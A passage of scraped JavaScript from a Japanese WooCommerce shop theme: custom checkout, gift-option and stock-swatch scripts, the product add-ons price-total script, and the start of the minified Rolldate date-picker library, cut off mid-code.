                        $('.woocommerce-checkout #secondary .silver_coupon').show();
                    }
                    $('.woocommerce-checkout #secondary .coupon_left').text(response);
                } else {
                    if ($('.woocommerce-checkout #secondary .gold_coupon').length) {
                        $('.woocommerce-checkout #secondary .gold_coupon').hide();
                    }
                    if ($('.woocommerce-checkout #secondary .silver_coupon').length) {
                        $('.woocommerce-checkout #secondary .silver_coupon').hide();
                    }
                }
            }
        });
    });

    $('body').on('click', '.ch_gtw_show_modal_option', function () {
        var inst = $('[data-remodal-id=gift_wrapper]').remodal();
        inst.open();
    });

    $('body').on('click', '.ch_add_gift_wrap_to_cart', function () {
        var url = $('#gift_wrapper .gift_wrap_options').val();
        window.location.replace(url);
    });

    if ($('.woof_container_product_cat').length) {
        setTimeout(function () {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
        }, 50);
    }
    
    if($('.myaccount-dashboard').length){
        setTimeout(function () {
            var $win = $(window);
            if ($win.width() < 768) {
                $('.myaccount-dashboard h2.icon--plus').click();
            }
        }, 100);
    }
    //click choose type shipping to sure load correct value
    // Only trigger click if the radio button is actually checked and we need to update shipping
    if($('input[name="shipping_delivery_option"]').length){
        $('input[name="shipping_delivery_option"]').each(function () {
            if ($(this).is(":checked")) {
                // Don't automatically trigger click on page load to avoid resetting state
                // Only trigger if we need to update shipping calculations
                // $(this).click();
            }
        });
    }
    //lightbox image on single post
    $('body').on('click', 'a[data-rel="lightbox"]', function (e) {
        e.preventDefault();
        var img=$(this).attr('href');
        $('[data-remodal-id=modal_img_single_post] .remodal_body').html('<img class="attachment-full size-full" src="'+img+'"/>');
        var inst = $('[data-remodal-id=modal_img_single_post]').remodal();
        inst.open();
        return false;
    });
    //msg bellow digit input
    if($('#digit_ac_otp_container').length){
        $('#digit_ac_otp_container').append('<span><em>ワンタイムパスワードは携帯番号のSMSへ送信されます</em></span>');
    }
    
    //bundle product link
    setTimeout(function () {
        if($('.ch_product_bdl_link').length){
            $('.ch_product_bdl_link').each(function () {
                $(this).attr('href',$(this).attr('ch_bdl_link'));
            });
        }
    }, 500);
    
    //show gift options
    if ($('#show_hide_gift_options').length) {
        $('body').on('click', '#show_hide_gift_options', function (e) {
            if (!$('#show_hide_gift_options').is(':checked')) {
                $('.gift_options_area .gift_products').hide();
                $('.gift_products .cb').prop('checked', false);
            } else {
                $('.gift_options_area .gift_products').show();
            }
        });
        //change price of variable
        $(".gift_products select.gp_atr").change(function (event) {
            var element = $(this).find('option:selected'); 
            var price = element.attr("price");
            $(this).closest('.gp_option_item').find('span.gp_opt__price').html(price);
        });
        //select gift even
        $('body').on('click', '.gift_products .cb', function (e) {
            if($(this).val()=='384196'){
                if ($('input.cb[value="384196"]').is(':checked')) {
                    
                }else{
                    $('.gift_products .cb').prop('checked', false);
                }
            }else{
                if ($('input.cb[value="384196"]').is(':checked')) {
                    //passed
                }else{
                    var product_name=$(this).closest('label').find('.gp_opt__title').text();
                    alert(product_name+'はGift Boxオプションのため、単品では追加できません。');
                    $(this).prop('checked', false);
                }
            }
        });
    }
    function EventShop() {
        $(".ch_link_event").each(function () {
            var product_id = $(this).attr('id');
            var link = $(this).attr('ch_link_event');
            $('li.post-' + product_id).find('a.woocommerce-loop-product__link').attr('href', link);
            $('li.post-' + product_id).find('a.add_to_cart_button').attr('href', link);
            $('li.post-' + product_id).find('a.hover_link').attr('href', link);
            $('li.post-' + product_id).find('a.c-product-name_link').attr('href', link);
        });
    }
    if ($('.event_products').length) {
        EventShop();
    }
    //NOTE: not yet use because COVID, so can't open offline store. Will use in future
    function CouponUsageRule() {
        $('body').on('click', 'form.checkout_coupon button.button', function (e) {
            e.preventDefault();
            var coupon= $('#coupon_code').val();
            var res = coupon.substring(0, 2);
            if(res=='ca'||res=='CA'){
                //continue
                $('.checkout_coupon').submit();
            }else{
                console.log('invalid coupon.');
                $('.woocommerce > div.woocommerce-notice-wrapper').remove();
                $('.woocommerce-form-coupon-toggle').after('<div class="woocommerce-notice-wrapper"><ul class="woocommerce-error woo-notice-box" role="alert"><li>"'+coupon+'"のクーポンはありません。</li></ul></div>');
                return false;
            }
        });
    }
});
function formatNumber(nStr, decSeperate, groupSeperate) {
    nStr += '';
    x = nStr.split(decSeperate);
    x1 = x[0];
    x2 = x.length > 1 ? '.' + x[1] : '';
    var rgx = /(\d+)(\d{3})/;
    while (rgx.test(x1)) {
        x1 = x1.replace(rgx, '$1' + groupSeperate + '$2');
    }
    return x1 + x2;
}
function convert_htmlprice_to_float(current_prive) {
    if (typeof current_prive !== 'undefined' && typeof current_prive !== undefined && current_prive !== '') {
        current_prive = current_prive.replace(',', '');
        current_prive = current_prive.replace('¥', '');
        current_prive = parseFloat(current_prive);
    }
    return current_prive;
}

// last one
jQuery(function($){
  const form = $('.product_cat-christmas-delights-collection .variations_form').first();
  if (!form.length) {
    return;
  }

  // Swatchesの描画待ち（環境により調整してください）
  setTimeout(function(){

    let variations = form.data('product_variations');
    
    // 念のためattrから取得するフォールバック
    if (!variations) {
      const raw = form.attr('data-product_variations');
      try {
        if (raw) variations = JSON.parse(raw);
      } catch(e){}
    }

    if (!variations) {
      return;
    }

    // 一度追加したクラスをリセットしたい場合はコメントアウトを外してください
    // $('.iconic-was-swatch').removeClass('last-one');

    // 在庫1の variation を洗い出し
    variations.forEach(function(v){
      
      // PHPで追加した stock_quantity が 1 の場合
      if (v.stock_quantity === 1) {
        
        // 属性ごとにループ（サイズや色など）
        $.each(v.attributes, function(attr_name, attr_value){
          
          // ---------------------------------------------------------------
          // 提供されたHTML構造に合わせて要素を特定
          // <a data-attribute-value="size-01" class="iconic-was-swatch ...">
          // ---------------------------------------------------------------
          
          // data-attribute-value 属性が、JSONの属性値(size-01等)と一致するものを探す
          let $target = form.find('.iconic-was-swatch[data-attribute-value="' + attr_value + '"]');
          
          if ($target.length) {
            // 特定のクラスを追加 (ここでは 'last-one' としています)
            $target.addClass('last-one');
            console.log('クラスを追加しました:', attr_value);
          }
        });
      }
    });

  }, 800); // 秒数は環境に合わせて調整

});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0
body_size: 2636
content:
jQuery( document ).ready( function($) {

	$.fn.init_addon_totals = function() {

		function isGroupedMixedProductType() {
			var group  = $( '.product-type-grouped' ),
				subs   = 0,
				simple = 0;

			if ( group.length ) {
				group.find( '.group_table tr.product' ).each( function() {
					if ( 0 < $( this ).find( '.input-text.qty' ).val() ) {
						// For now only checking between simple and subs.
						if ( $( this ).find( '.entry-summary .subscription-details' ).length ) {
							subs++;
						} else {
							simple++;
						}
					}
				});

				if ( 0 < subs && 0 < simple ) {
					return true;
				}
			}

			return false;
		}

		function isGroupedSubsSelected() {
			var group = $( '.product-type-grouped' ),
				subs  = false;

			if ( group.length ) {
				group.find( '.group_table tr.product' ).each( function() {
					if ( 0 < $( this ).find( '.input-text.qty' ).val() ) {
						if ( $( this ).find( '.entry-summary .subscription-details' ).length ) {
							subs = true;
							return false;
						}
					}
				});
			}

			return subs;
		}

		var $cart            = $( this ),
			$variation_input = $cart.hasClass( 'variations_form' ) ? $cart.find( 'input[name="variation_id"], input.variation_id' ) : false;

		// Clear all values on variable product when clear selection is clicked
		$( this ).on( 'click', '.reset_variations', function() {

			$.each( $cart.find( '.product-addon' ), function() {
				var element = $( this ).find( '.addon' );

				if ( element.is( ':checkbox' ) || element.is( ':radio' ) ) {
					element.prop( 'checked', false );
				}

				if ( element.is( 'select' ) ) {
					element.prop( 'selectedIndex', 0 );
				}

				if ( element.is( ':text' ) || element.is( 'textarea' ) || element.is( 'input[type="number"]' ) || element.is( 'input[type="file"]' ) ) {
					element.val( '' );
				}
			});

			$cart.trigger( 'woocommerce-product-addons-update' );
		});

		// clicking on a number input scrollers updates the total continuously.
		$( this ).on( 'mouseup', 'input[type=number]', function (e) {
			$( this ).trigger( 'woocommerce-product-addons-update' );
		});

		$( this ).on( 'keyup change', '.product-addon input, .product-addon textarea', function() {

			if ( $( this ).attr( 'maxlength' ) > 0 ) {

				var value     = $( this ).val();
				var remaining = $( this ).attr( 'maxlength' ) - value.length;

				$( this ).next( '.chars_remaining' ).find( 'span' ).text( remaining );
			}

		});

		$( this ).find( ' .addon-custom, .addon-custom-textarea' ).each( function() {

			if ( $( this ).attr( 'maxlength' ) > 0 ) {

				$( this ).after( '<small class="chars_remaining"><span>' + $( this ).attr( 'maxlength' ) + '</span> ' + woocommerce_addons_params.i18n_remaining + '</small>' );

			}

		});

		$( this ).on( 'change', '.product-addon input, .product-addon textarea, .product-addon select, input.qty', function() {

			$( this ).trigger( 'woocommerce-product-addons-update' );
		});

		$( this ).on( 'found_variation', function( event, variation ) {

			var $variation_form = $( this ),
				$totals         = $variation_form.find( '#product-addons-total' );

			if ( typeof( variation.display_price ) !== 'undefined' ) {

				$totals.data( 'price', variation.display_price );

			} else if ( $( variation.price_html ).find( '.amount:last' ).size() ) {

				product_price = $( variation.price_html ).find( '.amount:last' ).text();
				product_price = product_price.replace( woocommerce_addons_params.currency_format_symbol, '' );
				product_price = product_price.replace( woocommerce_addons_params.currency_format_thousand_sep, '' );
				product_price = product_price.replace( woocommerce_addons_params.currency_format_decimal_sep, '.' );
				product_price = product_price.replace(/[^0-9\.]/g, '' );
				product_price = parseFloat( product_price );

				$totals.data( 'price', product_price );
			}

			$variation_form.trigger( 'woocommerce-product-addons-update' );
		});

		// Compatibility with Smart Coupons self declared gift amount purchase.
		var custom_gift_card_amount = $( '#credit_called' );

		$( custom_gift_card_amount ).on( 'keyup', function() {
			$cart.trigger( 'woocommerce-product-addons-update' );
		});

		$( this ).on( 'woocommerce-product-addons-update', function() {
			var total         = 0,
				total_raw     = 0,
				$totals       = $cart.find( '#product-addons-total' ),
				is_variable   = $variation_input && $variation_input.length > 0,
				product_id    = is_variable ? $variation_input.val() : $totals.data( 'product-id' ),
				product_price = $totals.data( 'price' ),
				product_type  = $totals.data( 'type' ),
				qty           = $cart.find( '.quantity .qty' ).val();

			// Compatibility with Smart Coupons self declared gift amount purchase.
			if ( '' === product_price && custom_gift_card_amount.length && 0 < custom_gift_card_amount.val() ) {
				product_price = custom_gift_card_amount.val();
			}

			$cart.find( '.addon' ).each( function() {
				var addon_cost     = 0,
					addon_cost_raw = 0;

				if ( $( this ).is( '.addon-custom-price' ) ) {
					addon_cost = $( this ).val();
				} else if ( $( this ).is( '.addon-input_multiplier' ) ) {
					if( isNaN( $( this ).val() ) || $( this ).val() == "" ) { // Number inputs return blank when invalid
						$( this ).val( '' );
						$( this ).closest( 'p' ).find( '.addon-alert' ).show();
					} else {
						if( $( this ).val() != "" ){
							$( this ).val( Math.ceil( $( this ).val() ) );
						}
						$( this ).closest( 'p' ).find( '.addon-alert' ).hide();
					}
					addon_cost     = $( this ).data( 'price' ) * $( this ).val();
					addon_cost_raw = $( this ).data( 'raw-price' ) * $( this ).val();
				} else if ( $( this ).is( '.addon-checkbox, .addon-radio' ) ) {
					if ( $( this ).is( ':checked' ) ) {
						addon_cost     = $( this ).data( 'price' );
						addon_cost_raw = $( this ).data( 'raw-price' );
					}
				} else if ( $( this ).is( '.addon-select' ) ) {
					if ( $( this ).val() ) {
						addon_cost     = $( this ).find( 'option:selected' ).data( 'price' );
						addon_cost_raw = $( this ).find( 'option:selected' ).data( 'raw-price' );
					}
				} else {
					if ( $( this ).val() ) {
						addon_cost     = $( this ).data( 'price' );
						addon_cost_raw = $( this ).data( 'raw-price' );
					}
				}

				if ( ! addon_cost ) {
					addon_cost = 0;
				}
				if ( ! addon_cost_raw ) {
					addon_cost_raw = 0;
				}

				total = parseFloat( total ) + parseFloat( addon_cost );
				total_raw = parseFloat( total_raw ) + parseFloat( addon_cost_raw );
			} );

			$totals.data( 'addons-price', total );
			$totals.data( 'addons-raw-price', total_raw );

			if ( $cart.find( 'input.qty' ).size() ) {
				var qty = 0;

				$cart.find( 'input.qty' ).each( function() {
					qty += parseFloat( $( this ).val() );
				});
			} else {
				var qty = 1;
			}

			if ( total && qty ) {

				var product_total_price,
					subscription_details = false;

				total     = parseFloat( total * qty );
				total_raw = parseFloat( total_raw * qty );

				var formatted_addon_total = accounting.formatMoney( total, {
					symbol 		: woocommerce_addons_params.currency_format_symbol,
					decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
					thousand	: woocommerce_addons_params.currency_format_thousand_sep,
					precision 	: ! woocommerce_addons_params.trim_trailing_zeros ? woocommerce_addons_params.currency_format_num_decimals : 0,
					format		: woocommerce_addons_params.currency_format
				});

				if ( 'undefined' !== typeof product_price && product_id ) {

					product_total_price = parseFloat( product_price * qty );

					var formatted_sub_total = accounting.formatMoney( product_total_price + total, {
						symbol 		: woocommerce_addons_params.currency_format_symbol,
						decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
						thousand	: woocommerce_addons_params.currency_format_thousand_sep,
						precision 	: ! woocommerce_addons_params.trim_trailing_zeros ? woocommerce_addons_params.currency_format_num_decimals : 0,
						format		: woocommerce_addons_params.currency_format
					});
				}

				if ( $( this ).parent().find( '.subscription-details' ).length ) {
					// Add-Ons added at bundle level only affect the up-front price.
					if ( ! $cart.hasClass( 'bundle_data' ) ) {
						subscription_details = $( this ).parent().find( '.subscription-details' ).clone().wrap( '<p>' ).parent().html();
					}
				}

				if ( 'grouped' === product_type ) {
					if ( subscription_details && ! isGroupedMixedProductType() && isGroupedSubsSelected() ) {
						formatted_addon_total += subscription_details;
						if ( formatted_sub_total ) {
							formatted_sub_total += subscription_details;
						}
					}
				} else if ( subscription_details ) {
					formatted_addon_total += subscription_details;
					if ( formatted_sub_total ) {
						formatted_sub_total += subscription_details;
					}
				}

				var html = '<div class="product-addon-totals"><div class="product-addon-row"><div class="product-addon-label">' + woocommerce_addons_params.i18n_addon_total + '</div><div class="product-addon-value"><span class="amount">' + formatted_addon_total + '</span></div></div>';

				if ( formatted_sub_total && '1' == $totals.data( 'show-sub-total' ) ) {

					// To show our "price display suffix" we have to do some magic since the string can contain variables (excl/incl tax values)
					// so we have to take our sub total and find out what the tax value is, which we can do via an ajax call
					// if its a simple string, or no string at all, we can output the string without an extra call
					var price_display_suffix = '',
						sub_total_string     = typeof( $totals.data( 'i18n_sub_total' ) ) === 'undefined' ? woocommerce_addons_params.i18n_sub_total : $totals.data( 'i18n_sub_total' );

					// no sufix is present, so we can just output the total
					if ( ! woocommerce_addons_params.price_display_suffix ) {
						html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span></div></div></div>';
						$totals.html( html );
						$cart.trigger( 'updated_addons' );
						return;
					}

					// a suffix is present, but no special labels are used - meaning we don't need to figure out any other special values - just display the playintext value
					if ( false === ( woocommerce_addons_params.price_display_suffix.indexOf( '{price_including_tax}' ) > -1 ) && false === ( woocommerce_addons_params.price_display_suffix.indexOf( '{price_excluding_tax}' ) > -1 ) ) {
						html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span> ' + woocommerce_addons_params.price_display_suffix + '</div></div></div>';
						$totals.html( html );
						$cart.trigger( 'updated_addons' );
						return;
					}

					// Based on the totals/info and settings we have, we need to use the get_price_*_tax functions
					// to get accurate totals. We can get these values with a special Ajax function
					$.ajax( {
						type: 'POST',
						url:  woocommerce_addons_params.ajax_url,
						data: {
							action: 'wc_product_addons_calculate_tax',
							product_id: product_id,
							add_on_total: total,
							add_on_total_raw: total_raw,
							qty: qty
						},
						success: 	function( result ) {
							if ( result.result == 'SUCCESS' ) {
								price_display_suffix = '<small class="woocommerce-price-suffix">' + woocommerce_addons_params.price_display_suffix + '</small>';
								var formatted_price_including_tax = accounting.formatMoney( result.price_including_tax, {
									symbol 		: woocommerce_addons_params.currency_format_symbol,
									decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
									thousand	: woocommerce_addons_params.currency_format_thousand_sep,
									precision 	: woocommerce_addons_params.currency_format_num_decimals,
									format		: woocommerce_addons_params.currency_format
								} );
								var formatted_price_excluding_tax = accounting.formatMoney( result.price_excluding_tax, {
									symbol 		: woocommerce_addons_params.currency_format_symbol,
									decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
									thousand	: woocommerce_addons_params.currency_format_thousand_sep,
									precision 	: woocommerce_addons_params.currency_format_num_decimals,
									format		: woocommerce_addons_params.currency_format
								} );
								price_display_suffix = price_display_suffix.replace( '{price_including_tax}', formatted_price_including_tax );
								price_display_suffix = price_display_suffix.replace( '{price_excluding_tax}', formatted_price_excluding_tax );
								html                 = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span> ' + price_display_suffix + ' </div></div></div>';
								$totals.html( html );
								$cart.trigger( 'updated_addons' );
							} else {
								html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span></div></div></div>';
								$totals.html( html );
								$cart.trigger( 'updated_addons' );
							}
						},
						error: function() {
							html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span></div></div></div>';
							$totals.html( html );
							$cart.trigger( 'updated_addons' );
						}
					});
				} else {
					$totals.empty();
					$cart.trigger( 'updated_addons' );
				}
			} else {
				$totals.empty();
				$cart.trigger( 'updated_addons' );
			}

		});

		$( this ).find( '.addon-custom, .addon-custom-textarea, .product-addon input, .product-addon textarea, .product-addon select, input.qty' ).change();

		// When default variation exists, 'found_variation' must be triggered
		$( this ).find( '.variations select' ).change();
	}

	// Quick view
	$( 'body' ).on( 'quick-view-displayed', function() {
		$( this ).find( '.cart:not(.cart_group)' ).each( function() {
			$( this ).init_addon_totals();
		});
	});

	// Composites
	$( 'body .component' ).on( 'wc-composite-component-loaded', function() {
		$( this ).find( '.cart' ).each( function() {
			$( this ).init_addon_totals();
		});
	});

	// Initialize
	$( 'body' ).find( '.cart:not(.cart_group)' ).each( function() {
		$( this ).init_addon_totals();
	});

});


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3
body_size: 10146
content:
/**
 * Rolldate 3.1.3
 * Copyright 2018-2020
 * weijhfly https://github.com/weijhfly/rolldate
 * Licensed under MIT
 * Released on: aug 4, 2018
 */

!function(t,i){"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(t=t||self).Rolldate=i()}(this,function(){"use strict";!function(t,i){void 0===i&&(i={});var e=i.insertAt;if(t&&"undefined"!=typeof document){var o=document.head||document.getElementsByTagName("head")[0],s=document.createElement("style");s.type="text/css","top"===e&&o.firstChild?o.insertBefore(s,o.firstChild):o.appendChild(s),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(document.createTextNode(t))}}(".rolldate-container{font-size:20px;color:#333;text-align:center}.rolldate-container ul{margin:0;padding:0}.rolldate-container li{list-style-type:none}.rolldate-container header{position:relative;line-height:60px;font-size:18px;border-bottom:1px solid #e0e0e0}.rolldate-container .rolldate-mask{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999;background-color:rgba(37,38,45,.4)}.rolldate-container .rolldate-panel{position:fixed;bottom:0;left:0;width:100%;height:273px;z-index:1000;background:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translate3d(0,273px,0);transform:translate3d(0,273px,0)}.rolldate-container .rolldate-btn{position:absolute;left:0;top:0;height:100%;padding:0 15px;color:#666;font-size:16px;cursor:pointer;-webkit-tap-highlight-color:transparent}.rolldate-container .rolldate-confirm{left:auto;right:0;color:#007bff}.rolldate-container .rolldate-content{position:relative;top:20px}.rolldate-container .rolldate-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.rolldate-container .rolldate-wrapper>div{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:173px;line-height:36px;overflow:hidden;-webkit-flex-basis:-8e;-ms-flex-preferred-size:-8e;flex-basis:-8e;width:1%}.rolldate-container .rolldate-wrapper ul{margin-top:68px}.rolldate-container .rolldate-wrapper li{height:36px}.rolldate-container .rolldate-dim{position:absolute;left:0;top:0;width:100%;height:68px;background:-o-linear-gradient(bottom,hsla(0,0%,100%,.4),hsla(0,0%,100%,.8));background:-webkit-gradient(linear, left bottom, left top, from(hsla(0, 0%, 100%, 0.4)), to(hsla(0, 0%, 100%, 0.8)));background:-o-linear-gradient(bottom, hsla(0, 0%, 100%, 0.4), hsla(0, 0%, 100%, 0.8));background:linear-gradient(0deg,hsla(0,0%,100%,.4),hsla(0,0%,100%,.8));pointer-events:none;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.rolldate-container .mask-top{border-bottom:1px solid #ebebeb}.rolldate-container .mask-bottom{top:auto;bottom:1px;border-top:1px solid #ebebeb}.rolldate-container .fadeIn{-webkit-transform:translateZ(0);transform:translateZ(0)}.rolldate-container .fadeOut{-webkit-transform:translate3d(0,273px,0);transform:translate3d(0,273px,0)}@media screen and (max-width:414px){.rolldate-container{font-size:18px}}@media screen and (max-width:320px){.rolldate-container{font-size:15px}}");"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;function S(t,i){return"string"!=typeof t&&t.nodeType?t:i?document.querySelectorAll(t):document.querySelector(t)}var t,Y=(function(t,i){t.exports=function(){function s(t,i){for(;i+1<t.length;i++)t[i]=t[i+1];t.pop()}var h=function(t,i){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,i){var e=[],o=!0,s=!1,n=void 0;try{for(var r,a=t[Symbol.iterator]();!(o=(r=a.next()).done)&&(e.push(r.value),!i||e.length!==i);o=!0);}catch(t){s=!0,n=t}finally{try{!o&&a.return&&a.return()}finally{if(s)throw n}}return e}(t,i);throw new TypeError("Invalid attempt to destructure non-iterable instance")},e="undefined"!=typeof window,t=e&&navigator.userAgent.toLowerCase(),i=t&&/wechatdevtools/.test(t),o=t&&0<t.indexOf("android");function b(){return window.performance&&window.performance.now?window.performance.now()+window.performance.timing.navigationStart:+new Date}function l(t){for(var i=arguments.length,e=Array(1<i?i-1:0),o=1;o<i;o++)e[o-1]=arguments[o];for(var s=0;s<e.length;s++){var n=e[s];for(var r in n)t[r]=n[r]}return t}function c(t){return null==t}var n=e&&document.createElement("div").style,r=function(){if(!e)return!1;var t={webkit:"webkitTransform",Moz:"MozTransform",O:"OTransform",ms:"msTransform",standard:"transform"};for(var i in t)if(void 0!==n[t[i]])return i;return!1}();function a(t){return!1!==r&&("standard"===r?"transitionEnd"===t?"transitionend":t:r+t.charAt(0).toUpperCase()+t.substr(1))}function d(t,i,e,o){t.addEventListener(i,e,{passive:!1,capture:!!o})}function p(t,i,e,o){t.removeEventListener(i,e,{passive:!1,capture:!!o})}function u(t){for(var i=0,e=0;t;)i-=t.offsetLeft,e-=t.offsetTop,t=t.offsetParent;return{left:i,top:e}}r&&"standard"!==r&&r.toLowerCase();var m=a("transform"),f=a("transition"),v=e&&a("perspective")in n,g=e&&("ontouchstart"in window||i),w=!1!==m,y=e&&f in n,x={transform:m,transition:f,transitionTimingFunction:a("transitionTimingFunction"),transitionDuration:a("transitionDuration"),transitionDelay:a("transitionDelay"),transformOrigin:a("transformOrigin"),transitionEnd:a("transitionEnd")},T={touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2};function S(t){if(t instanceof window.SVGElement){var i=t.getBoundingClientRect();return{top:i.top,left:i.left,width:i.width,height:i.height}}return{top:t.offsetTop,left:t.offsetLeft,width:t.offsetWidth,height:t.offsetHeight}}function Y(t,i){for(var e in i)if(i[e].test(t[e]))return!0;return!1}function D(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"click",e=void 0;"mouseup"===t.type||"mousecancel"===t.type?e=t:"touchend"!==t.type&&"touchcancel"!==t.type||(e=t.changedTouches[0]);var o={};e&&(o.screenX=e.screenX||0,o.screenY=e.screenY||0,o.clientX=e.clientX||0,o.clientY=e.clientY||0);var s=void 0,n=!0,r=!0;if("undefined"!=typeof MouseEvent)try{s=new MouseEvent(i,l({bubbles:n,cancelable:r},o))}catch(t){a()}else a();function a(){(s=document.createEvent("Event")).initEvent(i,n,r),l(s,o)}s.forwardedTouchEvent=!0,s._constructed=!0,t.target.dispatchEvent(s)}var M={startX:0,startY:0,scrollX:!1,scrollY:!0,freeScroll:!1,directionLockThreshold:5,eventPassthrough:"",click:!1,tap:!1,bounce:!0,bounceTime:800,momentum:!0,momentumLimitTime:300,momentumLimitDistance:15,swipeTime:2500,swipeBounceTime:500,deceleration:.0015,flickLimitTime:200,flickLimitDistance:100,resizePolling:60,probeType:0,preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT|AUDIO)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:!1,disableMouse:g,disableTouch:!g,observeDOM:!0,autoBlur:!0,wheel:!1,snap:!1,scrollbar:!1,pullDownRefresh:!1,pullUpLoad:!1,mouseWheel:!1,stopPropagation:!1,zoom:!1,infinity:!1,dblclick:!1},X={swipe:{style:"cubic-bezier(0.23, 1, 0.32, 1)",fn:function(t){return 1+--t*t*t*t*t}},swipeBounce:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},bounce:{style:"cubic-bezier(0.165, 0.84, 0.44, 1)",fn:function(t){return 1- --t*t*t*t}}};function _(t,i,e,o,s,n,r){var a=t-i,l=Math.abs(a)/e,h=r.deceleration,c=r.itemHeight,d=r.swipeBounceTime,p=r.wheel,u=r.swipeTime,m=p?4:15,f=t+l/h*(a<0?-1:1);return p&&c&&(f=Math.round(f/c)*c),f<o?(f=n?Math.max(o-n/4,o-n/m*l):o,u=d):s<f&&(f=n?Math.min(s+n/4,s+n/m*l):s,u=d),{destination:Math.round(f),duration:u}}function E(){}var k,L,O,P,H,I=e?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return window.setTimeout(t,(t.interval||100/60)/2)}:E,z=e?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||function(t){window.clearTimeout(t)}:E;function W(t){console.error("[BScroll warn]: "+t)}function C(t,i){this.wrapper="string"==typeof t?document.querySelector(t):t,this.wrapper||W("Can not resolve the wrapper DOM."),this.scroller=this.wrapper.children[0],this.scroller||W("The wrapper need at least one child element to be scroller."),this.scrollerStyle=this.scroller.style,this._init(i)}return(k=C).prototype._init=function(t){this._handleOptions(t),this._events={},this.x=0,this.y=0,this.directionX=0,this.directionY=0,this.setScale(1),this._addDOMEvents(),this._initExtFeatures(),this._watchTransition(),this.options.observeDOM&&this._initDOMObserver(),this.options.autoBlur&&this._handleAutoBlur(),this.refresh(),this.options.snap||this.scrollTo(this.options.startX,this.options.startY),this.enable()},k.prototype.setScale=function(t){this.lastScale=c(this.scale)?t:this.scale,this.scale=t},k.prototype._handleOptions=function(t){this.options=l({},M,t),this.translateZ=this.options.HWCompositing&&v?" translateZ(0)":"",this.options.useTransition=this.options.useTransition&&y,this.options.useTransform=this.options.useTransform&&w,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollX="horizontal"!==this.options.eventPassthrough&&this.options.scrollX,this.options.scrollY="vertical"!==this.options.eventPassthrough&&this.options.scrollY,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,!0===this.options.tap&&(this.options.tap="tap")},k.prototype._addDOMEvents=function(){var t=d;this._handleDOMEvents(t)},k.prototype._removeDOMEvents=function(){var t=p;this._handleDOMEvents(t)},k.prototype._handleDOMEvents=function(t){var i=this.options.bindToWrapper?this.wrapper:window;t(window,"orientationchange",this),t(window,"resize",this),this.options.click&&t(this.wrapper,"click",this,!0),this.options.disableMouse||(t(this.wrapper,"mousedown",this),t(i,"mousemove",this),t(i,"mousecancel",this),t(i,"mouseup",this)),g&&!this.options.disableTouch&&(t(this.wrapper,"touchstart",this),t(i,"touchmove",this),t(i,"touchcancel",this),t(i,"touchend",this)),t(this.scroller,x.transitionEnd,this)},k.prototype._initExtFeatures=function(){this.options.snap&&this._initSnap(),this.options.scrollbar&&this._initScrollbar(),this.options.pullUpLoad&&this._initPullUp(),this.options.pullDownRefresh&&this._initPullDown(),this.options.wheel&&this._initWheel(),this.options.mouseWheel&&this._initMouseWheel(),this.options.zoom&&this._initZoom(),this.options.infinity&&this._initInfinite()},k.prototype._watchTransition=function(){if("function"==typeof Object.defineProperty){var s=this,n=!1,t=this.options.useTransition?"isInTransition":"isAnimating";Object.defineProperty(this,t,{get:function(){return n},set:function(t){n=t;for(var i=s.scroller.children.length?s.scroller.children:[s.scroller],e=n&&!s.pulling?"none":"auto",o=0;o<i.length;o++)i[o].style.pointerEvents=e}})}},k.prototype._handleAutoBlur=function(){this.on("scrollStart",function(){var t=document.activeElement;!t||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName||t.blur()})},k.prototype._initDOMObserver=function(){var n=this;if("undefined"!=typeof MutationObserver){var r=void 0,t=new MutationObserver(function(t){if(!n._shouldNotRefresh()){for(var i=!1,e=!1,o=0;o<t.length;o++){var 